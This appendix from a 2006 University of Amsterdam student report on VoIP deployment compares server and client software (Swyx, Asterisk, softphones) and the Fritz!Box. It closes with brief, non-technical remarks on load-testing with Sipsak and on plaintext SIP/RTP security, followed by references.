29th June 2006### <span id="page-59-0"></span>D.1 Software choice

When starting a VoIP project, whether it is a research or business implementation the choice of software almost seems infinite [\[15\]](#page-61-0). It is necessary to limit oneself to some applications. The RP2-project used the following software [13,](#page-59-4) which can be used for realising a real-life VoIP implementation. The most difficult part is to find decent server software which fits the needs of the implementation. Client software isn't an issue at all. When a VoIP-client doesn't satisfy the needs of a user, one can simple download and try another client [\[16\]](#page-61-1).

| Server software                  | Client software               |
|----------------------------------|-------------------------------|
| 1. Swyx $(5.01.0080 \text{ nl})$ | 1. SwyxIt! $(5.02.0020)$      |
| 2. Asterisk (1.0.7)              | 2. Express Talk $(v2.02)$     |
|                                  | 3. Linphone $(1.3.5)$         |
|                                  | 4. Kphone (4.1.0)             |
|                                  | 5. Snom $(360-5.3)$           |
|                                  | 6. Yate $(0.9.0 \text{pre4})$ |
|                                  | 7 Fritz!Box (Fon WLAN 7050)   |

<span id="page-59-4"></span>Figure 13: Used software

First the server software will be discussed, then there will be a brief description of the client software. The client software is of less importance because clients can more easily be replaced than server software. RP2 project reviewed two server applications, one made for Windows [\[11\]](#page-61-2) and one made for Linux [\[12\]](#page-61-3).

#### <span id="page-59-1"></span>D.2 Swyxware

The Swyx software [\[1\]](#page-60-3) used for this project is a commercial trial application suited for Windows, version v5.01.0080. At the time of writing a newer demo version has been released at the website [\[2\]](#page-60-4). With a couple of clicks it has been fully installed and configured, including backups. The administration is a very simple task because of the integration with Windows Service Management. Swyx offers full support on their products.

#### <span id="page-59-2"></span>D.2.1 Asterisk

Asterisk is an open source PBX server and therefore free software, version 1.0.7. The advantage of this approach is that upgrading to a new version doesn't cost money, neither does the expansion for the use of more users because you don't have to pay for userlicenses. The disadvantage of this approach is that there isn't a helpdesk available. The only help there is, exists of forums and mailing lists. When a company has some linux enigineer at their service, there will be no problem at all to maintain this service.

#### <span id="page-59-3"></span>D.2.2 Client software

The client applications have many differences at both the layout and technical implementation. Most of the client software suffers from small bugs, like Kphone who likes to crash sometimes, or linphone which has some problems with audiocodecs. Some software doesn't seem to work at all like the Snom [\[9\]](#page-61-4) and Yate [\[10\]](#page-61-5) (for Windows) software.

Bottomline: Commercial developers will offer more solid applications but it is just a matter of time before the free applications will work like they are supposed to. For example, the free application Express Talk [\[6\]](#page-61-6) (for Windows) works fine but forgets to reregister from time to time.

#### <span id="page-60-0"></span>D.3 Hardware

This research had the oppertunity to test a hardware implementation of VoIP, the Fritz!Box [\[17\]](#page-61-7). With minimal configuration it's possible to use this box to plug in an analog phone and use it over VoIP. This is one step closer to the implementation as it would be ideal in a business model; reuse the analog phones to minimize the costs of a analog-to-VoIP switch.

#### <span id="page-60-1"></span>D.3.1 Availability tests

A tool like Sipsak [\[33\]](#page-26-1) is able to test a PBX against DOS attacks. Both Swyx and Asterisk resisted this attack very well. This was to expect since invite requests are not very complicated and don't require sessions to maintain like TCP does. Furthermore, both Swyx and Asterisk don't use any security on their communication so that requests don't ask too much processor capacity. Normally security measures like TLS might ask a lot of a systems processor capacity [\[34\]](#page-26-2) so that an application can't stand an attack like Sipsak simulates.

#### <span id="page-60-2"></span>D.3.2 Security

Because the SIP [\[4\]](#page-60-5) and RTP [\[5\]](#page-61-8) protocols send their information in plaintext, it is relatively easy to eavesdrop a conversation or worse. This is very common with new technology; first it must work and from there on the focus shifts to security. Now, new protocols have been thought up to ensure security like Secure SIP [\[13\]](#page-61-9) and Secure RTP [\[14\]](#page-61-10). At this time of writing the available applications don't support these secure protocols yet. This is because these protocols are too new to be fully implemented at this moment, for example, the draft on SIPS is from June 2006 [\[13\]](#page-61-9). With the new secure implementations VoIP will be more secure than the PSTN  $4^7$ .

#### References

- <span id="page-60-3"></span>[1] Swyx, VoIP software, 2006 <http://www.swyx.com>
- <span id="page-60-4"></span>[2] Swyx demo version, VoIP software, 2006 <http://www.swyx.com/uk/demo/>
- [3] Asterisk The Open Source PBX, Digium, 2006 <http://www.asterisk.org/>
- <span id="page-60-5"></span>[4] Session Initiation Protocol RFC3261,IETF, 2002 <http://www.ietf.org/rfc/rfc3261.txt>

<span id="page-60-6"></span><sup>47</sup>Public Switched Telephone Network- <span id="page-61-8"></span>[5] RTP: A Transport Protocol for Real-Time Applications, IETF, 2003, <http://www.ietf.org/rfc/rfc3550.txt>
- <span id="page-61-6"></span>[6] Free VoIP Softphone, NCH Swift Sound, 2006 <http://www.nch.com.au/talk/>
- [7] **Linphone**, Linphone.org, 2006 <http://www.linphone.org/>
- [8] Kphone, Sourceforge, 2006 <http://sourceforge.net/projects/kphone>
- <span id="page-61-4"></span>[9] Snom 360 softphone Snom Technology AG, 2006 <http://www.snom.com/snom360softphone.html>
- <span id="page-61-5"></span>[10] Yate - Yet Another Telephone Engine Null team <http://yate.null.ro/>
- <span id="page-61-2"></span>[11] Microsoft Windows Family Home Page, Microsoft <http://www.microsoft.com/windows/>
- <span id="page-61-3"></span>[12] The Linux Home Page Linux online <http://www.linux.org/>
- <span id="page-61-9"></span>[13] SIPS: draft-ietf-sip-sec-flows-01, IETF, June 2006, http://www.ietf.org/internet-drafts/draft-ietf-sip-sec-flows-01.txt
- <span id="page-61-10"></span>[14] The Secure Real-time Transport Protocol (SRTP), IETF, March 2004, <http://www.ietf.org/rfc/rfc3711.txt>
- <span id="page-61-0"></span>[15] Open Source VOIP Software Voip-info.org.2006 <http://www.voip-info.org/wiki-Open+Source+VOIP+Software>
- <span id="page-61-1"></span>[16] SIP Telephones Iptel.org,2006 <http://www.iptel.org/info/products/sipphones.php>
- <span id="page-61-7"></span>[17] Fritz!Box, AVM, 2006 <http://www.avm.de/de/Produkte/FRITZBox/index.html><span id="page-62-0"></span>E Appendix: Discussion# RP2: Discussion

A. Schonewille & B. Eenink University of Amsterdam

3th July 2006